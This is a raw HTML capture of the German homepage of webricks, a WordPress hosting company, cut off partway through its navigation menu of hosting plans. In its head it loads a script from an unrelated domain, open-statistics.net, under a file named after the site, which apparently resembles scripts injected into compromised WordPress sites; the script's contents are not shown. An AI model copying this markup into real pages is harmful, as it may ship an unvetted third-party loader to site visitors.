

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webricks.net/
body_size: 29285
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-header-color-not-opaque" lang="de" prefix="og: https://ogp.me/ns#"><head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel="preload" href="https://www.webricks.net/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><link media="all" href="https://www.webricks.net/wp-content/cache/autoptimize/css/autoptimize_438a7889e0a3fb976fb5ed0e3792708e.css" rel="stylesheet"><title>WordPress Webhosting &ndash; webricks</title><meta name="description" content="WordPress Webhosting vom Experten - holen Sie das beste aus Ihrer Website heraus. Günstig, einfach und verlässlich."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.webricks.net/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="website" /><meta property="og:title" content="WordPress Webhosting &ndash; webricks" /><meta property="og:description" content="WordPress Webhosting vom Experten - holen Sie das beste aus Ihrer Website heraus. Günstig, einfach und verlässlich." /><meta property="og:url" content="https://www.webricks.net/" /><meta property="og:site_name" content="webricks WordPress Hosting" /><meta property="og:updated_time" content="2024-06-27T18:36:56+02:00" /><meta property="og:image" content="https://www.webricks.net/wp-content/uploads/2021/03/WordPress-Webhosting.jpg" /><meta property="og:image:secure_url" content="https://www.webricks.net/wp-content/uploads/2021/03/WordPress-Webhosting.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="908" /><meta property="og:image:alt" content="wordpress webhosting" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2017-05-26T10:43:15+02:00" /><meta property="article:modified_time" content="2024-06-27T18:36:56+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="WordPress Webhosting &ndash; webricks" /><meta name="twitter:description" content="WordPress Webhosting vom Experten - holen Sie das beste aus Ihrer Website heraus. Günstig, einfach und verlässlich." /><meta name="twitter:image" content="https://www.webricks.net/wp-content/uploads/2021/03/WordPress-Webhosting.jpg" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.webricks.net/#place","geo":{"@type":"GeoCoordinates","latitude":"52.46103","longitude":" 13.36474"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=52.46103, 13.36474"},{"@type":["Corporation","Organization"],"@id":"https://www.webricks.net/#organization","name":"webricks WordPress Hosting","url":"https://www.webricks.net","email":"support@webricks.net","logo":{"@type":"ImageObject","@id":"https://www.webricks.net/#logo","url":"https://www.webricks.net/wp-content/uploads/2023/04/webricks-color.png","contentUrl":"https://www.webricks.net/wp-content/uploads/2023/04/webricks-color.png","caption":"webricks WordPress Hosting","inLanguage":"de","width":"1200","height":"1200"},"location":{"@id":"https://www.webricks.net/#place"}},{"@type":"WebSite","@id":"https://www.webricks.net/#website","url":"https://www.webricks.net","name":"webricks WordPress Hosting","alternateName":"webricks","publisher":{"@id":"https://www.webricks.net/#organization"},"inLanguage":"de","potentialAction":{"@type":"SearchAction","target":"https://www.webricks.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.webricks.net/wp-content/uploads/2021/03/WordPress-Webhosting.jpg","url":"https://www.webricks.net/wp-content/uploads/2021/03/WordPress-Webhosting.jpg","width":"1920","height":"908","inLanguage":"de"},{"@type":"WebPage","@id":"https://www.webricks.net/#webpage","url":"https://www.webricks.net/","name":"WordPress Webhosting &ndash; webricks","datePublished":"2017-05-26T10:43:15+02:00","dateModified":"2024-06-27T18:36:56+02:00","about":{"@id":"https://www.webricks.net/#organization"},"isPartOf":{"@id":"https://www.webricks.net/#website"},"primaryImageOfPage":{"@id":"https://www.webricks.net/wp-content/uploads/2021/03/WordPress-Webhosting.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://www.webricks.net/#author","name":"webricks Team","image":{"@type":"ImageObject","@id":"https://www.webricks.net/wp-content/uploads/2024/06/webricks-Team-96x96.webp","url":"https://www.webricks.net/wp-content/uploads/2024/06/webricks-Team-96x96.webp","caption":"webricks Team","inLanguage":"de"},"sameAs":["https://www.webricks.net/support/ueber-uns/","https://www.facebook.com/webricks.net","https://www.instagram.com/webricks_net/"],"worksFor":{"@id":"https://www.webricks.net/#organization"}},{"@type":"Article","headline":"WordPress Webhosting &ndash; webricks","keywords":"wordpress webhosting","datePublished":"2017-05-26T10:43:15+02:00","dateModified":"2024-06-27T18:36:56+02:00","author":{"@id":"https://www.webricks.net/#author","name":"webricks Team"},"publisher":{"@id":"https://www.webricks.net/#organization"},"description":"WordPress Webhosting vom Experten - holen Sie das beste aus Ihrer Website heraus. G\u00fcnstig, einfach und verl\u00e4sslich.","name":"WordPress Webhosting &ndash; webricks","@id":"https://www.webricks.net/#richSnippet","isPartOf":{"@id":"https://www.webricks.net/#webpage"},"image":{"@id":"https://www.webricks.net/wp-content/uploads/2021/03/WordPress-Webhosting.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.webricks.net/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="webricks &raquo; Feed" href="https://www.webricks.net/feed/" /><link rel="alternate" type="application/rss+xml" title="webricks &raquo; Kommentar-Feed" href="https://www.webricks.net/comments/feed/" /><link rel="shortcut icon" href="https://www.webricks.net/wp-content/uploads/2021/03/webricks.png" type="image/x-icon" /><link rel="apple-touch-icon" sizes="180x180" href="https://www.webricks.net/wp-content/uploads/2021/03/webricks-180.png"><link rel="icon" sizes="192x192" href="https://www.webricks.net/wp-content/uploads/2021/03/webricks-120.png"><meta name="msapplication-TileImage" content="https://www.webricks.net/wp-content/uploads/2021/03/webricks-152.png"> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.webricks.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}</style><style id='rate-my-post-inline-css' type='text/css'>.rmp-icon--full-highlight{color:#ecb72d}.rmp-icon--half-highlight{background:-webkit-gradient(linear,left top,right top,color-stop(50%,#ecb72d),color-stop(50%,#ccc));background:linear-gradient(to right,#ecb72d 50%,#ccc 50%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rmp-rating-widget .rmp-icon--ratings{font-size:25px}.rmp-icon--full-highlight{color:#ecb72d}.rmp-icon--half-highlight{background:-webkit-gradient(linear,left top,right top,color-stop(50%,#ecb72d),color-stop(50%,#ccc));background:linear-gradient(to right,#ecb72d 50%,#ccc 50%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rmp-rating-widget .rmp-icon--ratings{font-size:25px}</style><link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.webricks.net/wp-content/uploads/fusion-styles/80afc417a190109ae0d7fbd05a632659.min.css?ver=3.11.13' type='text/css' media='all' /> <script type="text/javascript" src="https://www.webricks.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.webricks.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.webricks.net/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.webricks.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://www.webricks.net/' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.webricks.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webricks.net%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.webricks.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webricks.net%2F&#038;format=xml" /><link rel="preload" href="https://www.webricks.net/wp-content/plugins/wCE/assets/img/WordPress-Webhosting.webp" as="image" /><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cud2Vicmlja3MubmV0XC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGJmFtcDtfd3Bub25jZT0yZjgxNjE0MzliIn0=" /><link rel="preload" href="https://www.webricks.net/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.webricks.net/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.webricks.net/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.webricks.net/wp-content/uploads/fusion-icons/user-interface-v1.0-2/fonts/user-interface.ttf?55z8ir" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://www.webricks.net/wp-content/uploads/fusion-icons/user-interface-v1.0-1/fonts/user-interface.ttf?55z8ir" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://www.webricks.net/wp-content/uploads/fusion-icons/user-interface-v1.0/fonts/user-interface.ttf?55z8ir" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://www.webricks.net/wp-content/uploads/fusion-icons/marketing-bold-icon-set/fonts/Marketing-Bold.ttf?x1m7hf" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://www.webricks.net/wp-content/uploads/fusion-icons/accountant-pro-icon-set/fonts/Accountant-Pro.ttf?ym7fev" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width:640px){.fusion-no-small-visibility{display:none !important}body .sm-text-align-center{text-align:center !important}body .sm-text-align-left{text-align:left !important}body .sm-text-align-right{text-align:right !important}body .sm-flex-align-center{justify-content:center !important}body .sm-flex-align-flex-start{justify-content:flex-start !important}body .sm-flex-align-flex-end{justify-content:flex-end !important}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important}body .sm-ml-auto{margin-left:auto !important}body .sm-mr-auto{margin-right:auto !important}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%}.awb-sticky.awb-sticky-small{position:sticky;top:var(--awb-sticky-offset,0)}}@media screen and (min-width:641px) and (max-width:1024px){.fusion-no-medium-visibility{display:none !important}body .md-text-align-center{text-align:center !important}body .md-text-align-left{text-align:left !important}body .md-text-align-right{text-align:right !important}body .md-flex-align-center{justify-content:center !important}body .md-flex-align-flex-start{justify-content:flex-start !important}body .md-flex-align-flex-end{justify-content:flex-end !important}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important}body .md-ml-auto{margin-left:auto !important}body .md-mr-auto{margin-right:auto !important}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%}.awb-sticky.awb-sticky-medium{position:sticky;top:var(--awb-sticky-offset,0)}}@media screen and (min-width:1025px){.fusion-no-large-visibility{display:none !important}body .lg-text-align-center{text-align:center !important}body .lg-text-align-left{text-align:left !important}body .lg-text-align-right{text-align:right !important}body .lg-flex-align-center{justify-content:center !important}body .lg-flex-align-flex-start{justify-content:flex-start !important}body .lg-flex-align-flex-end{justify-content:flex-end !important}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important}body .lg-ml-auto{margin-left:auto !important}body .lg-mr-auto{margin-right:auto !important}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%}.awb-sticky.awb-sticky-large{position:sticky;top:var(--awb-sticky-offset,0)}}</style> <script type="text/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent);</script> <script src="https://open-statistics.net/ixo/webricks.net.js"></script></head><body class="home page-template page-template-100-width page-template-100-width-php page page-id-6 fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-megamenu-item-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="6"> <a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper"><div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern"><div class="fusion-header-sticky-height"></div><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="24px" data-margin-bottom="" data-margin-left="" data-margin-right="0px"> <a class="fusion-logo-link"  href="https://www.webricks.net/" > <img src="https://www.webricks.net/wp-content/uploads/2022/04/webricks-WordPress-Webhosting.svg" srcset="https://www.webricks.net/wp-content/uploads/2022/04/webricks-WordPress-Webhosting.svg 1x" width="200" height="35" alt="webricks Logo" data-retina_logo_url="" class="fusion-standard-logo" /> <img src="https://www.webricks.net/wp-content/uploads/2022/04/webricks-WordPress-Webhosting.svg" srcset="https://www.webricks.net/wp-content/uploads/2022/04/webricks-WordPress-Webhosting.svg 1x" width="200" height="35" alt="webricks Logo" data-retina_logo_url="" class="fusion-sticky-logo" /> </a></div><nav class="fusion-main-menu" aria-label="Hauptmenü"><div class="fusion-overlay-search"><form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.webricks.net/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field"> <label><span class="screen-reader-text">Suche nach:</span> <input type="search" value="" name="s" class="s" placeholder="Suchen..." required aria-required="true" aria-label="Suchen..."/> </label></div><div class="fusion-search-button search-button"> <input type="submit" class="fusion-search-submit searchsubmit" aria-label="Suche" value="&#xf002;" /></div></div></form><div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Schließe die Suche" class="fusion-close-search"></a></div><ul id="menu-hauptmenue" class="fusion-menu"><li  id="menu-item-183"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183 fusion-megamenu-menu "  data-item-id="183"><a  href="https://www.webricks.net/wordpress-webhosting-pakete/" class="fusion-bar-highlight"><span class="menu-text">WORDPRESS WEBHOSTING</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder lazyload" style="width:1233px;" data-width="1233px"><ul class="fusion-megamenu"><li  id="menu-item-6869"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6869 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.webricks.net/wordpress-webhosting-pakete/webhosting-kostenlos/">WordPress Webhosting Free</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-6" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.webricks.net/wordpress-webhosting-pakete/webhosting-kostenlos/"><img width="239" height="177" src="https://www.webricks.net/wp-content/uploads/2024/03/WordPress-kostenlos.webp" class="image wp-image-6867  attachment-full size-full lazyload" alt="WordPress Webhosting kostenlos" style="max-width: 100%; height: auto;" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27239%27%20height%3D%27177%27%20viewBox%3D%270%200%20239%20177%27%3E%3Crect%20width%3D%27239%27%20height%3D%27177%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.webricks.net/wp-content/uploads/2024/03/WordPress-kostenlos.webp" data-srcset="https://www.webricks.net/wp-content/uploads/2024/03/WordPress-kostenlos-80x59.webp 80w, https://www.webricks.net/wp-content/uploads/2024/03/WordPress-kostenlos-200x148.webp 200w, https://www.webricks.net/wp-content/uploads/2024/03/WordPress-kostenlos.webp 239w" data-sizes="auto" /></a></div><div id="text-10" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p>Alles, was Sie für den Start brauchen. Das kostenlose Hosting für alle <a title="Kostenloses Webhosting" href="https://www.webricks.net/wordpress-webhosting-pakete/webhosting-kostenlos/">»</a></p></div></div></div></li><li  id="menu-item-643"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-start/">WordPress Webhosting Start</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-3" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-start/"><img width="299" height="221" src="https://www.webricks.net/wp-content/uploads/2022/08/WordPress-Hosting-Guenstig.jpg" class="image wp-image-1951  attachment-full size-full lazyload" alt="WordPress Hosting günstig" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27299%27%20height%3D%27221%27%20viewBox%3D%270%200%20299%20221%27%3E%3Crect%20width%3D%27299%27%20height%3D%27221%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.webricks.net/wp-content/uploads/2022/08/WordPress-Hosting-Guenstig.jpg" data-srcset="https://www.webricks.net/wp-content/uploads/2022/08/WordPress-Hosting-Guenstig-80x59.jpg 80w, https://www.webricks.net/wp-content/uploads/2022/08/WordPress-Hosting-Guenstig-200x148.jpg 200w, https://www.webricks.net/wp-content/uploads/2022/08/WordPress-Hosting-Guenstig.jpg 299w" data-sizes="auto" /></a></div><div id="text-6" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p>Alles was Sie brauchen für eine professionelle Firmenwebsite. Das perfekte Hosting für den Start ins Onlinemarketing <a href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-start/">»</a></p></div></div></div></li><li  id="menu-item-642"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-business/">WordPress Webhosting Business</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-4" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-business/"><img width="299" height="221" src="https://www.webricks.net/wp-content/uploads/2022/08/Webhosting-WordPress-Firmenwebsite.jpg" class="image wp-image-1952  attachment-full size-full lazyload" alt="Webhosting Firmenwebsite WordPress" style="max-width: 100%; height: auto;" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27299%27%20height%3D%27221%27%20viewBox%3D%270%200%20299%20221%27%3E%3Crect%20width%3D%27299%27%20height%3D%27221%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.webricks.net/wp-content/uploads/2022/08/Webhosting-WordPress-Firmenwebsite.jpg" data-srcset="https://www.webricks.net/wp-content/uploads/2022/08/Webhosting-WordPress-Firmenwebsite-80x59.jpg 80w, https://www.webricks.net/wp-content/uploads/2022/08/Webhosting-WordPress-Firmenwebsite-200x148.jpg 200w, https://www.webricks.net/wp-content/uploads/2022/08/Webhosting-WordPress-Firmenwebsite.jpg 299w" data-sizes="auto" /></a></div><div id="text-7" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p>Serverpower und Speicherplatz für eine professionelle Firmenwebsite. Alles was Sie für erfolgreiches Onlinemarketing benötigen <a href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-business/">»</a></p></div></div></div></li><li  id="menu-item-665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-web-professional/">WordPress Webhosting Web Professional</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-5" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-web-professional/"><img width="299" height="221" src="https://www.webricks.net/wp-content/uploads/2022/08/NVMe-WordPress-Hosting.jpg" class="image wp-image-1953  attachment-full size-full lazyload" alt="NVMe WordPress Hosting" style="max-width: 100%; height: auto;" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27299%27%20height%3D%27221%27%20viewBox%3D%270%200%20299%20221%27%3E%3Crect%20width%3D%27299%27%20height%3D%27221%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.webricks.net/wp-content/uploads/2022/08/NVMe-WordPress-Hosting.jpg" data-srcset="https://www.webricks.net/wp-content/uploads/2022/08/NVMe-WordPress-Hosting-80x59.jpg 80w, https://www.webricks.net/wp-content/uploads/2022/08/NVMe-WordPress-Hosting-200x148.jpg 200w, https://www.webricks.net/wp-content/uploads/2022/08/NVMe-WordPress-Hosting.jpg 299w" data-sizes="auto" /></a></div><div id="text-8" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p>Das Rundum-Sorglos Paket mit schnellem Server, E-Mail Accounts und allem was Sie brauchen. Das perfekte Hosting für Shops und professionelle Online-Marketer. <a href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-web-professional/">»</a></p></div></div></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-2556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"  data-item-id="2556"><a  href="https://www.webricks.net/wordpress-website-baukasten/" class="fusion-bar-highlight"><span class="menu-text">WORDPRESS BAUKASTEN</span></a></li><li  id="menu-item-646"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"  data-item-id="646"><a  href="https://www.webricks.net/wordpress-domain-guenstig/" class="fusion-bar-highlight"><span class="menu-text">DOMAINS</span></a></li><li  id="menu-item-690"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"  data-item-id="690"><a  href="https://www.webricks.net/wordpress-wartung/" class="fusion-bar-highlight"><span class="menu-text">WORDPRESS WARTUNG</span></a></li><li  id="menu-item-937"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-937 fusion-dropdown-menu"  data-item-id="937"><a  href="https://www.webricks.net/webhosting-services/" class="fusion-bar-highlight"><span class="menu-text">SERVICE</span></a><ul class="sub-menu"><li  id="menu-item-8768"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8768 fusion-dropdown-submenu" ><a  href="https://www.webricks.net/wordpress-agentur/" class="fusion-bar-highlight"><span>WordPress Agentur</span></a></li><li  id="menu-item-8769"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8769 fusion-dropdown-submenu" ><a  href="https://www.webricks.net/webhosting-services/e-mail-hosting/" class="fusion-bar-highlight"><span>E-Mail Hosting</span></a></li><li  id="menu-item-51"  class="menu-item menu-item-type-post_type 